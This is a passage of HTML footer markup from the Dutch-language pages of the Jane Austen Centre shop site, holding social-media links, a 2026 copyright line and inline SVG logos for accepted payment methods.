                            <a href="/nl/pages/accessibility-information" class="link-faded">Toegankelijkheid</a>
                          </li></ul>
                    </div></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--facebook">
      <a href="https://www.facebook.com/JaneAustenCentreBath/" class="tap-area" target="_blank" rel="noopener" aria-label="Opvolgen Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--twitter">
      <a href="https://twitter.com/JaneAustenBath" class="tap-area" target="_blank" rel="noopener" aria-label="Opvolgen Twitter"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-twitter" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96c1.506-.024 2.307.479 3.072 1.117.65-.05 1.495-.383 1.992-.614l.484-.242c-.285.702-.67 1.253-1.262 1.67-.131.093-.262.218-.426.277v.009c.843-.008 1.539-.357 2.2-.546v.01a5.934 5.934 0 0 1-1.318 1.384l-.607.442c.01.817-.014 1.598-.18 2.285-.971 3.995-3.544 6.707-7.616 7.868-1.462.418-3.825.59-5.5.208-.83-.188-1.581-.402-2.285-.684a9.54 9.54 0 0 1-1.1-.519l-.342-.19c.378.01.82.105 1.243.043.382-.056.757-.042 1.11-.113.879-.176 1.66-.41 2.332-.77.326-.175.82-.38 1.053-.632a3.59 3.59 0 0 1-1.157-.19c-1.258-.407-1.99-1.154-2.466-2.277.381.038 1.479.129 1.735-.07-.48-.023-.94-.278-1.27-.467-1.012-.58-1.837-1.551-1.83-3.047l.398.173c.254.098.512.15.815.208.128.024.384.093.531.043h-.019c-.195-.208-.514-.347-.71-.571-.65-.739-1.258-1.875-.873-3.229.097-.343.252-.646.417-.926l.019.009c.076.144.244.25.35.372.332.376.741.714 1.158 1.013 1.42 1.016 2.698 1.64 4.75 2.103.522.117 1.124.207 1.746.208-.175-.466-.119-1.22.019-1.67.346-1.134 1.097-1.952 2.2-2.39.263-.105.556-.18.863-.242l.474-.052Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--instagram">
      <a href="https://www.instagram.com/thejaneaustencentre" class="tap-area" target="_blank" rel="noopener" aria-label="Opvolgen Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--pinterest">
      <a href="https://pinterest.com/janeaustencentre/" class="tap-area" target="_blank" rel="noopener" aria-label="Opvolgen Pinterest"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-pinterest" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--youtube">
      <a href="https://www.youtube.com/user/JaneAustenCentre" class="tap-area" target="_blank" rel="noopener" aria-label="Opvolgen YouTube"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-youtube" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--tiktok">
      <a href="https://www.tiktok.com/@janeaustencentre" class="tap-area" target="_blank" rel="noopener" aria-label="Opvolgen TikTok"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-tiktok" viewBox="0 0 24 24">
      <path d="M20.027 10.168a5.125 5.125 0 0 1-4.76-2.294v7.893a5.833 5.833 0 1 1-5.834-5.834c.122 0 .241.011.361.019v2.874c-.12-.014-.237-.036-.36-.036a2.977 2.977 0 0 0 0 5.954c1.644 0 3.096-1.295 3.096-2.94L12.56 2.4h2.75a5.122 5.122 0 0 0 4.72 4.573v3.195" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside"><p class="heading text-subdued text-xxs">© 2026 - JaneAusten.co.uk</p><div class="payment-methods"><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
<svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
